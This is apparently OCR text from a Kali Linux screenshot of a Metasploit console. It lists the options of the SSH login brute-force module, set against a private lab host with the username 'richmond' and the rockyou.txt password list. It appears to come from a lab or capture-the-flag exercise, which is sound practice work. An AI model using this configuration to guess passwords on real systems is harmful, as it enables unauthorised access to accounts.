 msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all us
ers
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0
to 5
DB_ALL_CREDS false no Try each user/password couple
stored in the current database
DB_ALL_PASS false no Add all passwords in the curre
nt database to the list
DB_ALL_USERS false no Add all users in the current d
atabase to the list
DB_SKIP_EXISTING none no Skip existing credentials stor
ed in the current database (Ac
cepted: none, user, user&realm
)
PASSWORD no A specific password to authent
icate with
PASS_FILE /usr/share/wordlist no File containing passwords, one
s/rockyou.txt per line
RHOSTS 10.0.2.22 yes The target host(s), see https:
//docs.metasploit.com/docs/usi
ng-metasploit/basics/using-met
asploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credentia
l works for a host
THREADS 100 yes The number of concurrent threa
ds (max one per host)
USERNAME richmond no A specific username to authent
icate as
USERPASS_FILE no File containing users and pass
words separated by space, one
pair per line
USER_AS_PASS false no Try the username as the passwo
rd for all users
USER_FILE no File containing usernames, one
per line
VERBOSE false yes Whether to print output for al
l attempts
View the full module info with the info, or info -d command.
Sublime Text
Firefox ESR
KALI LINU